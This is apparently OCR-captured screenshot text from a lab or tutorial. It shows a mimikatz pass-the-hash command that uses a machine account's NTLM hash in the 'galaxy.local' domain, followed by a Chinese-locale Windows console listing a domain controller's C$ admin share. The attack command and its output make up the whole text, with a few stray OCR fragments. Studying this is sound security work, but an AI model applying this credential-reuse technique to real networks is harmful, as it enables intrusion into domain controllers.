 mimikatz 2.2.0 x64 (oe.eo)
)       Primary
mimikatz # sekurlsa::pth /user:test1$ /domain:galaxy.local /ntlm:d51e8f1778d93e6
3a4cd965027098ee9
user    : test1$
domain  : galaxy.local
program : cmd.exe
impers. : no
NTLM    : d51e8f1778d93e63a4cd965027098ee9
  |  PID  1876
  |  TID  2624
  |  LSA Process is now R/W
  |  LUID 0 ; 1881454 (00000000:001cb56e)
  \_ msv1_0   - data copy @ 00000000016F50A0 :
  \_ kerberos - data copy @ 00000000016DB388
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000173BC58 (16)
mimikatz #
大小
文件 36 KB
程序 997 KB
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc\c$
 驱动器 \\dc\c$ 中的卷是 系统
 卷的序列号是 6E3B-1F24
 \\dc\c$ 的目录
2019/09/19  11:21    <DIR>          packetbeat
2013/08/22  23:52    <DIR>          PerfLogs
2019/11/27  23:13    <DIR>          Program Files
2019/11/27  23:34    <DIR>          Program Files (x86)
2019/12/01  14:38    <DIR>          symbols
2019/09/04  13:50    <DIR>          tmp
2019/12/02  12:43    <DIR>          tools
2019/09/03  10:17    <DIR>          Users
2019/11/27  23:32    <DIR>          Windows